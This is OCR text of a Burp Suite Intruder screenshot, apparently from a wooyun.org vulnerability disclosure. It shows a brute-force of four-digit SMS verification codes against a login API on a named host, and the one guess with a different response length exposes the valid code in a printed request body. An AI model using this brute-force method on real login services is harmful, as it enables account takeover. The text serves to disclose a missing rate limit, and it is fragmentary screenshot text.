 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
981 1981 200 365
982 1982 200 365
983 1983 200 365
984 1984 200 365
986 1986 200 365
987 1987 200 365
989 1989 200 365
990 1990 200 365
991 1991 200 365
996 1996 200 365
997 1997 200 365
1003 2003 200 365
1008 2008 200 365
8346 9346 200 940
request response
raw params headers hex
Content-Length: 242
Host: api.91jkys.com:8091
{"uid":"-1000","platform":"android","os":"Android","verifyCode":"9346","appVer":"
2.2.1","osVer":"4.4.4","deviceName":"M040","token":"anonymous","action":"login","
deviceUUID":"860806020700992","clientType":2,"chr":"clt","mobile":"13800138000"}
+ < > 0 matches
www.wooyun.org
finished